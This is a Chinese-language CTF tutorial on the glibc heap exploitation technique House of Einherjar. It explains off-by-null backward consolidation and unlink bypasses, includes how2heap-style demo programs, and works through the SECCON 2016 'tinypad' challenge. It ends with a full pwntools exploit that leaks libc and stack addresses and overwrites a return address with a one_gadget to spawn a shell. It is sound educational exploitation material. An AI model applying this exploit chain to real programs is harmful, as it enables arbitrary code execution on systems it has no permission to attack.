House Of Einherjar
House Of Einherjar
简介
House Of Einherjar 技术可以强制使得 malloc 返回一个几乎任意地址的 chunk,House Of Einherjar这种技术可以利用释放堆块下一个块是top_chunk的时候,free会与相邻后向地址进行合并这一特性。也可以直接利用后向合并
漏洞成因
溢出写、off by one、off by null
适用范围
-
2.23—— 至今 -
可分配大于处于
unsortedbin的chunk
利用原理
利用 off by null 修改掉 chunk 的 size 域的 P 位,绕过 unlink 检查,在堆的后向合并过程中构造出 chunk overlapping。
-
申请
chunk A、chunk B、chunk C、chunk D,chunk D用来做gap,chunk A、chunk C都要处于unsortedbin范围 -
释放
A,进入unsortedbin -
对
B写操作的时候存在off by null,修改了C的P位 -
释放
C的时候,堆后向合并,直接把A、B、C三块内存合并为了一个chunk,并放到了unsortedbin里面 -
读写合并后的大
chunk可以操作chunk B的内容,chunk B的头
相关技巧
虽然该利用技巧至今仍可以利用,但是需要对 unlink 绕过的条件随着版本的增加有所变化。
最开始的 unlink 的代码是:
/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) { \
FD = P->fd; \
BK = P->bk; \
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
malloc_printerr (check_action, "corrupted double-linked list", P, AV); \
else { \
// ..... \
} \
}
只需要绕过__builtin_expect (FD->bk != P || BK->fd != P, 0) 即可,因此,不需要伪造地址处于高位的 chunk 的 presize 域。
高版本的 unlink 的条件是:
/* Take a chunk off a bin list. */
static void
unlink_chunk (mstate av, mchunkptr p)
{
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");
mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");
// ......
}
新增了 chunksize (p) != prev_size (next_chunk (p)),对 chunksize 有了检查,伪造的时候需要绕过。
利用效果
-
构造
chunk overlap后,可以任意地址分配 -
结合其他方法进行任意地址读写
free 合并相关代码
free 后向合并
if (!prev_inuse(p)) {
prevsize = p->prev_size;
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd);
}
其中 chunk_at_offset()为一个宏,定义如下:
/* Treat space at ptr + offset as a chunk */ #define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
所以以上代码就很清楚了:
-
先检查 size 的 p 标志是否为 0(即上一个物理相邻的 chunk 是否处于空闲状态)
-
将指针 p 设置为 p - prevszie
-
进行 unlink 检查
-
free 合并 top_chunk
else {
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
}
set_head()为一宏,定义如下:
/* Set size/use field */ #define set_head(p, s) ((p)->size = (s))
所以这里很简单,直接将 size 设置为 size + nextsize,然后直接将 top_chunk_ptr 指向 p
漏洞利用方式
利用方式 1
后向合并 + top_chunk 合并
在上面的代码中我们知道,合并 top_chunk 时并没有进行任何检查;
这里使用how2heap 中 glibc-2.23 中的例子:
#include#include #include #include #include int main() { setbuf(stdin, NULL); setbuf(stdout, NULL); uint8_t* a; uint8_t* b; uint8_t* d; a = (uint8_t*) malloc(0x38); printf("a: %p\n", a); int real_a_size = malloc_usable_size(a); size_t fake_chunk[6]; fake_chunk[0] = 0x100; fake_chunk[1] = 0x100; fake_chunk[2] = (size_t) fake_chunk; fake_chunk[3] = (size_t) fake_chunk; fake_chunk[4] = (size_t) fake_chunk; fake_chunk[5] = (size_t) fake_chunk; printf("Our fake chunk at %p looks like:\n", fake_chunk); b = (uint8_t*) malloc(0xf8); int real_b_size = malloc_usable_size(b); printf("b: %p\n", b); uint64_t* b_size_ptr = (uint64_t*)(b - 8); printf("\nb.size: %#lx\n", *b_size_ptr); a[real_a_size] = 0; printf("b.size: %#lx\n", *b_size_ptr); size_t fake_size = (size_t)((b-sizeof(size_t)*2) - (uint8_t*)fake_chunk); printf("Our fake prev_size will be %p - %p = %#lx\n", b-sizeof(size_t)*2, fake_chunk, fake_size); *(size_t*)&a[real_a_size-sizeof(size_t)] = fake_size; fake_chunk[1] = fake_size; free(b); printf("Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", fake_chunk[1]); d = malloc(0x200); printf("Next malloc(0x200) is at %p\n", d); return 0; }
动态调试一波:
-

程序先创建0x40、0x100的chunk_a 与 chunk_b;
-
伪造 fake_chunk,其中fd,bk,fd_nextsize、bk_nextsize 都指向 fake_chunk 的块地址,这里是为了绕过 unlink 检查
-
计算 fake_size:fake_size = chunk_b 的块地址 - fake_chunk 的块地址(这里 fake_chunk 在栈上,所以 fake_size 为负数)
-
设置 chunk_b.prev_size = fake_size = fake_chunk.size;一是为了绕过 unlink,二是为了使得后向合并后 b 指针指向 fake_chunk
-
然后释放 chunk_b 时,检查其 size 发现 p 标志为0,则进行后向合并
prevsize = p->prev_size; // prevsize = fake_size size += prevsize; // size = size + fake_size p = chunk_at_offset(p, -((long) prevsize)); // b = b - fake_size = fake_chunk_malloc_addr unlink(av, p, bck, fwd); // 因为 fake_chunk的 fd,bk等都伪造好了,所以这里是可以通过检查的

所以经过后向合并后,指针 b 就指向了 fake_chunk
-
这里 chunk_b 是与 top_chunk 物理相邻的,所以这里还会进行 top_chunk 合并
size += nextsize; // size = size + old_top_chunk_size set_head(p, size | PREV_INUSE); // b->size = fake_chunk->size = size av->top = p; // av->top = b = fake_chunk
所以经过后向合并,fake_chunk 就成了 top_chunk,那么后面我们申请的 chunk 就会从 fake_chunk 中分配
利用方式 2
在利用方式1中,我们的 fake_chunk 在栈上,所以 fake_chunk 在高地址处;在这里我们在 chunk 的 user_data 中伪造 chunk 来实现 chunk overlapping.
利用原理:后向合并时,新的 chunk 的位置取决于 chunk_at_offset(p, -((long) prevsize)) ,所以只要我们能够修改 prev_size 和 size 则可以触发后向合并到我们想要的位置;注意 unlink 的绕过
利用方式:
-
利用 chunk 的复用去修改 next_chunk 的 prev_size 域
-
利用 off by one/null 等漏洞去修改 next_chunk 的 size 域
-
释放相关 chunk 触发后向合并从而实现 chunk_overlapping

wiki-eg:这里我有点蠢了,因为既然都能够覆盖 s2 的 prev_size 和 size 了,那直接正常释放 s0,然后修改 s2 的 prev_size 和 size就行了,没必要去伪造了>_<,当然之前都写了,那就不改了,原理反正都一样
#include#include #include int main(void){ long long* s0 = malloc(0x80); //构造fake chunk long long* s1 = malloc(0x10); long long* s2 = malloc(0x80); long long* s3 = malloc(0x20); //为了不让s2与top chunk 合并 s0[0] = 0; s0[1] = 0x21; s0[2] = (long long)&s0[0]; s0[3] = (long long)&s0[0]; s0[4] = 0x20; s2[-2] = 0xA0; s2[-1] = 0x90; free(s2); long long* s0_ = malloc(0x70); long long* s1_ = malloc(0x10); printf("s1:%p\ns1_:%p\n", s1, s1_); return 0; }
-
先创建四个 chunk0-3,大小分别为0x90,0x20,0x90,0x30;其中 chunk3 用来隔离 top_chunk
-
在 chunk0 中伪造 fake_chunk,伪造的数据用于绕过 unlink
fake_chunk: prev_size=0; size=0x21; fd=fake_chunk;bk=fake_chunk next_chunk_prev_szie=0x20;
-
修改 chunk2 的 prev_size 和 size:
prev_size=0xA0;size=0x90 -
释放 chunk2:
-
这里检测到 chunk2.size 的 p 标志为0,说明物理相邻的上一个 chunk 处于空闲状态,则进行后向合并:
-
size = size + prev_size = 0x90 + 0xA0 = 0x130
-
s2 = s2 - prev_size = s2 - 0xA0 = fake_chunk_malloc_ptr
-
所以此时 chunk0-2 被合并成了一个大堆块给放进了 unsortedbin 中
-
-
-
再申请的 chunk_s0_ 其实就是 fake_chunk,申请的 chunk_s1_ 就是 chunk1
这里大家可以调一调,很简单,这里就不展示了>_<
上面是在我们申请的 chunk 中伪造的 fake_chunk 即我们想分配的地址在 正常的 chunk 中;但是如果我们想分配的地址不在 chunk 中呢?那么为了后面能够正常申请,我们还需要伪造 fd、bk 指向 unsortedbin
总而言之想要利用这个漏洞,我们需要做以下事情:
-
需要有溢出漏洞可以写物理相邻的高地址的 prev_size 与 PREV_INUSE 部分。
-
我们需要计算目的 chunk 与 p1 地址之间的差,所以需要泄漏地址。
-
我们需要在目的 chunk 附近构造相应的 fake chunk,从而绕过 unlink 的检测。
例题
2016 Seccon tinypad
这个题直接给我做,感觉还是挺难的,但是放在 house of einherjar 这个环境下,还是可以做的;
但是这里比较麻烦的是:程序开启了 got 表不可写,所以打不了 got 表;且 edit 写入时有 \x00 截断,所以导致我们不能打 hook,所以这里是去把 main 函数返回地址给修改成为 one_gadget,所以这里就多了一步泄漏栈地址
程序只有 PIE 没开,考虑可以打 hook(事实是不行的,当然后面再说为啥)
程序主要逻辑:
程序在 main 函数中实现了三个功能:Add,Delete,Edit;并且每次选择后都会把 chunk 中的内容给输出
Add 功能
申请一个 chunk,大小不大于 0x110;且把 chunk 的 user_data 大小存储在tinypad[16 * index + 256],把 malloc_ptr 存储在tinypad[16 * index + 264];最多申请 4 个chunk
注意:这里判断 index 位置是否空闲的是根据 user_data 大小来判断的;且这里的 read_until 函数是存在 off by null 漏洞的,具体可以自己分析一下。
if ( cmd != 'A' )
goto LABEL_41;
while ( index <= 3 && *&tinypad[16 * index + 256] )// 获取空闲位置的下标
++index;
if ( index == 4 )
{
writeln("No space is left.", 17LL);
}
else
{ //获取 chunk 大小
size = -1;
write_n("(SIZE)>>> ", 10LL);
size = read_int();
if ( size <= 0 )
{
v5 = 1;
}
else
{
v5 = size;
if ( size > 0x100 )
v5 = 0x100;
} // chunk_size <= 0x110
size = v5;
*&tinypad[16 * index + 256] = v5;
*&tinypad[16 * index + 264] = malloc(size);
if ( !*&tinypad[16 * index + 264] )
{
writerrln("[!] No memory is available.", 27LL);
exit(-1);
}
write_n("(CONTENT)>>> ", 13LL);
read_until(*&tinypad[16 * index + 264], size, 10); //off by null
writeln("\nAdded.", 7LL);
}
Delete 功能
注:这里的 index 是从 1 开始的,所以这里的tinypad[16 * index + 240]对应的就是上面的tinypad[16 * index + 256]也就是 chunk 的 user_data 的大小,同理tinypad[16 * index + 248]存储的就是 chunk 的 malloc_ptr
释放后会把 user_data 的大小清零,但是没有将指针置空
if ( cmd == 'D' )
{
write_n("(INDEX)>>> ", 11LL);
index = read_int();
if ( index <= 0 || index > 4 )
{
LABEL_29:
writeln("Invalid index", 13LL);
continue;
}
if ( !*&tinypad[16 * index + 240] ) // 注意这里 1<=index<=4
{
LABEL_31:
writeln("Not used", 8LL);
continue;
}
free(*&tinypad[16 * index + 248]); // UAF
*&tinypad[16 * index + 240] = 0LL;
writeln("\nDeleted.", 9LL);
}
Edit 功能
这里的 Edit 很有意思
-
这里并不是直接向 chunk 中写入数据,而是先根据 Add 时输入的 content 长度 old_len,把数据先写入 tinypad 处,然后再将 tinypad 处的数据复制到 chunk 中;但是这里 strcpy 有 \x00 截断,并且是使用 strlen 函数计算的 old_len,所以这里也会有 \x00截断
-
所以每次写入的数据都不能比上一次写入的多
-
存在 off by null
write_n("(INDEX)>>> ", 11LL);
index = read_int();
if ( index <= 0 || index > 4 )
goto LABEL_29;
if ( !*&tinypad[16 * index + 240] )
goto LABEL_31;
c = '0';
strcpy(tinypad, *&tinypad[16 * index + 248]);
while ( toupper(c) != 'Y' )
{
write_n("CONTENT: ", 9LL);
v6 = strlen(tinypad);
writeln(tinypad, v6);
write_n("(CONTENT)>>> ", 13LL);
old_len = strlen(*&tinypad[16 * index + 248]);
read_until(tinypad, old_len, 10);
writeln("Is it OK?", 9LL);
write_n("(Y/n)>>> ", 9LL);
read_until(&c, 1uLL, 10);
}
strcpy(*&tinypad[16 * index + 248], tinypad);// \x00截断,off by null
writeln("\nEdited.", 8LL);
通过上面的分析:我们知道了
-
Add 时会把 chunk 的 malloc_ptr 存储在 tinypad 数组的某个位置,最多4个,写入 content 时存在 off by null;且 chunk 不大于 0x110
-
Delete 时会把存储在 tinypad 数组中的 user_data 给清零,但是没有将 chunk 指针置空,存在 UAF
-
Edit 时会先把数据写入 tinpypad 开始处,然后再复制到 chunk 中
tinpypad 内部存储的数据如下:
这里我们知道 chunk 的 user_data 最大为 0x100,所以在 Edit 的时候,在将把输入数据写入 tinypad 开始处时,不会覆盖到 malloc_ptr(由于 off by null,这里是可以覆盖到第一个 size 的低字节的,但是没啥用)

虽然我们不能直接覆盖 malloc_ptr,但是 tinypad 的前 256 个字节是可控的,所以我们可以在里面伪造一个 fake_chunk 去绕过 unlink 检查,并且我们可以通过 0x18,0x28,0xf8等等特殊的 chunk 去修改下一个 chunk 的 prev_size,并且可以通过 off by null 去修改 prev_inuse 标志,那么就可以完成后向合并了;这里我们最大可以申请0x100的chunk,所以我们把 fake_chunk 伪造在 tinypad + 0x40 处,那么那就可以包含四个 malloc_ptr了。
但是这里不能打 hook ,因为 (malloc/free)hook 里面的内容为 0,而在 Edit 时,是通过 strlen 去计算长度的,所以我们无法向 hook 中写入 one_gadget;所以这里将 main 函数的返回地址修改为 one_gadget
Exp 讲解:
第一步 泄漏 heap_base 和 libc

Add(0x10, b'A') Add(0xF8, b'A') Add(0x10, b'A') Add(0x20, b'A') Delete(3) Delete(1) Delete(2) Delete(4)
先创建 4 个chunk,然后按照该顺序释放 chunk
输出 chunk 内容关键代码:
len = strlen(*&tinypad[16 * i + 264]); writeln(*&tinypad[16 * i + 264], len);
可以看到,由于 strlen 的 \x00 截断,这里我们先释放 chunk3,不然的话就变成了 0xad2120->0xad2000<-0x0,这里 0xad2000会因为 \x00 截断而无法输出 heap_base,这个在 unlink 哪里,我好像讲过。
这里之所以要泄漏 heap_base,是因为要伪造 fake_size,而 fake_size = target_addr - freed_chunk_addr
第二步 计算 fake_size 并重新申请 chunk
fake_chunk_header_addr = 0x602040 + 0x40
fake_size = heap_base + 0x20 - fake_chunk_header_addr
print("fake_szie:", hex(fake_size))
Add(0x18, b'A'*0x10 + p64(fake_size)) //伪造 prev_size 和 prev_inuse
Add(0xF8, b'B'*0xF0)
Add(0x80, b'C'*0x80)
Add(0x80, b'D'*0x80)
这里的第一个 0x18 和第二个 0xF8 的chunk 会复用上面的 第一个 0x10 和第二个 0xF8 的chunk;且这个 0xF8 的 chunk 就是后面我们要用来释放去后向合并的chunk;我们将它称为 victim
我们利用 prev_size 的复用 和 off by null 将 victim 的 prev_size 和 prev_inuse 给篡改了

第三步 伪造 chunk 去绕过 unlink检查
prev_size = 0 size = 0x21 fd = fake_chunk_header_addr bk = fake_chunk_header_addr next_chunk_prevsize = 0x20 fake_chunk = p64(prev_size) + p64(size) + p64(fd) + p64(bk) payload = b'A'*0x40 + fake_chunk + p64(next_chunk_prevsize) Edit(3, payload)
我们在 tinpypad + 0x40 处伪造了一个 fake_chunk

第四步 触发后向合并
Delete(2)
当我们释放 victim 时,它检查到 prev_inuse 为0,所以就会根据 prev_size 进行后向合并;
可以看到 0x602080 即 tinypad + 0x40 已经被挂进 unsortedbin 中了

但是这里有个问题,就是 tinypad + 0x40 这个伪造的 fake_chunk 的 size 太大了,我们将它修改为 0x100
payload = b'A'*0x40 + p64(0) + p64(0x101) + p64(unsorted_bin)*2 Edit(4, payload)
注意:Edit 会先把 chunk4 的内容复制到 tinypad 处,这时会覆盖 tinypad 的 fd,bk,所以我们手动再修改回来即可

申请 fake_chunk
后面就简单了,我们再申请一个 0xF8的chunk,就会分配到这个 fake_chunk,从而就可以修改存储着 tinypad 中的 malloc_ptr 了
payload = b'a'*0xB0 + p64(0x18) + p64(environ_addr) + p64(0xF8) + p64(0x602148) + p8(0x80) Add(0xF8, payload)
可以看到我们将第一个 malloc_ptr 给修改成了 environ_addr,第二个 malloc_ptr 给修改成立 0x6020148 也就是存储第一个 malloc_ptr的位置;
这时就会输出 environ了,就成功泄漏的栈地址,从而可以得到存储函数返回地址的栈地址

我们知道第二个 malloc_ptr 指向的是存储着第一个 malloc_ptr 的地址,所以我们通过Edit(2, p64(ret_addr)) 修改第一个 malloc_ptr 指向 ret_addr

然后再通过 Edit(1, p64(one_gadget1))去修改 ret_value
完整 exp:
from pwn import *
if args['DEBUG']:
context.log_level = 'debug'
io = process("./tinypad")
elf = ELF("./tinypad")
libc = elf.libc
def debug():
gdb.attach(io)
pause()
def Add(size, content):
io.recvuntil(b'(CMD)>>> ')
io.sendline(b'a')
io.recvuntil(b'(SIZE)>>> ')
io.sendline(str(size).encode())
io.recvuntil(b'(CONTENT)>>> ')
io.sendline(content)
def Delete(index):
io.recvuntil(b'(CMD)>>> ')
io.sendline(b'd')
io.recvuntil(b'(INDEX)>>> ')
io.sendline(str(index).encode())
def Edit(index, content, cmd = b'Y'):
io.recvuntil(b'(CMD)>>> ')
io.sendline(b'e')
io.recvuntil(b'(INDEX)>>> ')
io.sendline(str(index).encode())
io.recvuntil(b'(CONTENT)>>> ')
io.sendline(content)
io.recvuntil(b'(Y/n)>>> ')
io.sendline(cmd)
Add(0x10, b'A')
Add(0xF8, b'A')
Add(0x10, b'A')
Add(0x20, b'A')
Delete(3)
Delete(1)
Delete(2)
Delete(4)
io.recvuntil(b'# CONTENT: ')
heap_base = u64(io.recvuntil(b'\n', drop = True).ljust(8, b'\x00')) - 0x120
#io.recvuntil(b'# CONTENT: ')
io.recvuntil(b'# CONTENT: ')
unsorted_bin = u64(io.recvuntil(b'\n', drop = True).ljust(8, b'\x00'))
main_arena = unsorted_bin - 88
libc_base = main_arena - 0x10 - libc.symbols['__malloc_hook']
print("heap_base:", hex(heap_base))
print("unsorted_bin:", hex(unsorted_bin))
print("main_arena:", hex(main_arena))
print("libc_base:", hex(libc_base))
#debug()
fake_chunk_header_addr = 0x602040 + 0x40
fake_size = heap_base + 0x20 - fake_chunk_header_addr
print("fake_szie:", hex(fake_size))
Add(0x18, b'A'*0x10 + p64(fake_size))
Add(0xF8, b'B'*0xF0)
Add(0x80, b'C'*0x80)
Add(0x80, b'D'*0x80)
#debug()
prev_size = 0
size = 0x21
fd = fake_chunk_header_addr
bk = fake_chunk_header_addr
next_chunk_prevsize = 0x20
fake_chunk = p64(prev_size) + p64(size) + p64(fd) + p64(bk)
payload = b'A'*0x40 + fake_chunk + p64(next_chunk_prevsize)
Edit(3, payload)
#debug()
Delete(2)
#debug()
payload = b'A'*0x40 + p64(0) + p64(0x101) + p64(unsorted_bin)*2
Edit(4, payload)
#debug()
environ_addr = libc_base + libc.symbols['__environ']
print("environ_addr:", hex(environ_addr))
payload = b'a'*0xB0 + p64(0x18) + p64(environ_addr) + p64(0xF8) + p64(0x602148) + p8(0x80)
Add(0xF8, payload)
io.recvuntil(b'# CONTENT: ')
environ = u64(io.recvuntil(b'\n', drop = True).ljust(8, b'\x00'))
ret_addr = environ - 0xF0
print("environ:", hex(environ))
print("ret_addr:", hex(ret_addr))
#debug()
one_gadget1 = libc_base + 0x45226
one_gadget2 = libc_base + 0x4527a
one_gadget3 = libc_base + 0xf03a4
one_gadget4 = libc_base + 0xf1247
Edit(2, p64(ret_addr))
#debug()
Edit(1, p64(one_gadget1))
io.recvuntil(b'(CMD)>>> ')
io.sendline(b'q')
io.interactive()
参考
PWN——House Of Einherjar CTF Wiki例题详解-安全客 - 安全资讯平台
Glibc堆利用之house of系列总结 - roderick - record and learn!
简介 - CTF Wiki